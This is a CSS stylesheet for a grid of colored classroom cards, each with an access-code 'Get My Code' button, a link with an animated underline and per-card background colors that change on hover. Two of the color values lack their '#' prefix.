.dtwb-classroom-container .dtwb-classroom-item-description {
    line-height: 24px;
}

.dtwb-classroom-container .dtwb-classroom-item-access-code span {
    position: relative;
    align-items: center;
    padding: 8px 8px 8px 10px;
    border: 1px dashed #fff;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    color: #000;
    background-color: #fff;
    font-size: 22px;
    text-align: center;
}

.dtwb-classroom-container .dtwb-classroom-item-access-code span:after {
    position: absolute;
    content: "Get My Code";
    padding: 0px 10px;
    color: #fff;
    font-size: 12px;
    right: 1px;
    left: 1px;
    top: 1px;
    bottom: 1px;
    line-height: 38px;
    font-size: 18px;
    text-align: center;
	transition: all 300ms linear;
}

.dtwb-classroom-container .dtwb-classroom-item-link a {
    font-size: 14px;
    line-height: normal;
    display: inline-block;
    margin: 0px 0px 5px;
    cursor: pointer;
    font-weight: bold;
    text-transform: uppercase;
    border-radius: 3px;
    color: #fff;
    position: relative;
    padding-bottom: 10px;
}

.dtwb-classroom-container .dtwb-classroom-item div:first-child {
    margin-top: 25px;
}

.dtwb-classroom-container .dtwb-classroom-item div:last-child {
    margin-bottom: 20px;
}

.dtwb-classroom-container .dtwb-classroom-item div {color: #fff;}

.dtwb-classroom-container .dtwb-classroom-item-link a:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 30px;
    height: 2px;
    background: #fff;
    transition: all 300ms linear;
}

.dtwb-classroom-container .dtwb-classroom-item:hover a:after {
    width: 50px;
}

.dtwb-classroom-container .dtwb-classroom-item, .dtwb-classroom-container .dtwb-classroom-item .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(3), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(3) .dtwb-classroom-item-access-code span:after { background-color: #00C864; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(2), .dtwb-classroom-container .dtwb-classroom-item:nth-child(2) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(4), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(4) .dtwb-classroom-item-access-code span:after { background-color: #FF8800; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(3), .dtwb-classroom-container .dtwb-classroom-item:nth-child(3) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover, .dtwb-classroom-container .dtwb-classroom-item:hover .dtwb-classroom-item-access-code span:after { background-color: #F20F10 ; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(4), .dtwb-classroom-container .dtwb-classroom-item:nth-child(4) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(2), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(2) .dtwb-classroom-item-access-code span:after { background-color: #004FE1; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(5), .dtwb-classroom-container .dtwb-classroom-item:nth-child(5) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(7), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(7) .dtwb-classroom-item-access-code span:after { background-color: #fd6ca3; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(6), .dtwb-classroom-container .dtwb-classroom-item:nth-child(6) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(8), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(8) .dtwb-classroom-item-access-code span:after { background-color: #9b59b6; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(7), .dtwb-classroom-container .dtwb-classroom-item:nth-child(7) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(5), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(5) .dtwb-classroom-item-access-code span:after { background-color: #32ccbd ; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(8), .dtwb-classroom-container .dtwb-classroom-item:nth-child(8) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(6), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(6) .dtwb-classroom-item-access-code span:after { background-color: #009688; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(9), .dtwb-classroom-container .dtwb-classroom-item:nth-child(9) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(11), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(11) .dtwb-classroom-item-access-code span:after { background-color: #9c27b0; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(10), .dtwb-classroom-container .dtwb-classroom-item:nth-child(10) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(12), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(12) .dtwb-classroom-item-access-code span:after { background-color: #cb506d; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(11), .dtwb-classroom-container .dtwb-classroom-item:nth-child(11) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(9), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(9) .dtwb-classroom-item-access-code span:after { background-color: #cddc39; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(12), .dtwb-classroom-container .dtwb-classroom-item:nth-child(12) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(10), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(10) .dtwb-classroom-item-access-code span:after { background-color: #60ae0d; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(13), .dtwb-classroom-container .dtwb-classroom-item:nth-child(13) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(15), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(15) .dtwb-classroom-item-access-code span:after { background-color: #ec1a6a; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(14), .dtwb-classroom-container .dtwb-classroom-item:nth-child(14) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(16), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(16) .dtwb-classroom-item-access-code span:after { background-color: #b48b3c; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(15), .dtwb-classroom-container .dtwb-classroom-item:nth-child(15) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(13), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(13) .dtwb-classroom-item-access-code span:after { background-color: #00bcd4 ; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(16), .dtwb-classroom-container .dtwb-classroom-item:nth-child(16) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(14), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(14) .dtwb-classroom-item-access-code span:after { background-color: #c10841; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(17), .dtwb-classroom-container .dtwb-classroom-item:nth-child(17) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(19), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(19) .dtwb-classroom-item-access-code span:after { background-color: #3c939d; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(18), .dtwb-classroom-container .dtwb-classroom-item:nth-child(18) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(20), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(20) .dtwb-classroom-item-access-code span:after { background-color: #795548; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(19), .dtwb-classroom-container .dtwb-classroom-item:nth-child(19) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(17), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(17) .dtwb-classroom-item-access-code span:after { background-color: bfb110; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(20), .dtwb-classroom-container .dtwb-classroom-item:nth-child(20) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(18), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(18) .dtwb-classroom-item-access-code span:after { background-color: 09da30; }

span.dtwb-classroom-item-access-code-copied {
    position: absolute !important;
    top: 0;
    left: 30px;
    right: 30px;
    font-size: 14px !important;
    text-align: center !important;
}

span.dtwb-classroom-item-access-code-copied:after { display: none; }

.dtwb-classroom-container .dtwb-classroom-item-access-code span:hover:after {
    opacity: 0;
}

